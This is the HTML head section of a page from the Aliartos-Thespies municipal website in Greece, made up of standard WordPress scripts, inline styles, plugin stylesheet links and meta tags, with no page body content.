

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aliartos.gov.gr/%CE%B5%CE%B9%CF%83%CE%B1%CE%B3%CF%89%CE%B3%CE%AE/
body_size: 27755
content:
<!DOCTYPE html>
<html lang="el" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
    
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Εισαγωγή&#8230;. &#8211; Δήμος Αλιάρτου Θεσπιέων</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Αλιάρτου Θεσπιέων" href="https://www.aliartos.gov.gr/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aliartos.gov.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aliartos.gov.gr/wp-includes/css/dist/block-library/style.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-minified-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/bootstrap.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/fontawesome-all.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/flaticon.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/owl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/jquery.fancybox.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/animate.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/nice-select.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-rtl-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/rtl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-color-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/color.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-custom-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/custom.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-responsive-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/responsive.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-theme-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3Aital%2Cwght%400%2C400%2C0%2C500%2C0%2C700%2C1%2C400%2C1%2C500%2C1%2C700%7CMerriweather+Sans%3Aital%2Cwght%400%2C300%2C0%2C400%2C0%2C500%2C0%2C600%2C0%2C700%2C0%2C800%2C1%2C300%2C1%2C400%2C1%2C500%2C1%2C600%2C1%2C700%2C1%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var whitehall_data = {"ajaxurl":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","nonce":"a19532e800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.aliartos.gov.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aliartos.gov.gr/wp-json/wp/v2/pages/5532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aliartos.gov.gr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.aliartos.gov.gr/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/" />
<link rel='shortlink' href='https://www.aliartos.gov.gr/?p=5532' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25ce%25b5%25ce%25b9%25cf%2583%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25ce%25b5%25ce%25b9%25cf%2583%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25ae%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-270x270.jpg" />
</head>


